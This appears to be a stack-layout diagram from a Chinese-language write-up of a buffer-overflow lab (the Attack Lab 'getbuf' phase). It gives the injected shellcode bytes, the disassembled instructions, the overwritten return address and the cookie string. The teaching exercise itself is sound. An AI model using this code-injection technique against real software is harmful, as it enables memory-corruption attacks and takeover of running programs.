 00 xx xx xx xx xx xx xx
%rsp + 56
35 39 62 39 39 37 66 61
%rsp + 48
字符串：59b997fa
test 的栈帧
78 dc 61 55 00 00 00 00
%rsp + 40
（getbuf 返回地址）
注入的代码的地址
6d 73 69 6c 61 65 64 69
%rsp + 32
2d 78 78 6d 6d 78 78 2d
%rsp + 24
任意值均可
getbuf 的栈帧
69 64 65 61 6c 69 73 6d
%rsp + 16
fa 18 40 00 c3 00 00 00
%rsp + 8
48 c7 c7 a8 dc 61 55 68
%rsp
注入的代码：
movq $0x5561dca8, %rdi
pushq $0x4018fa
ret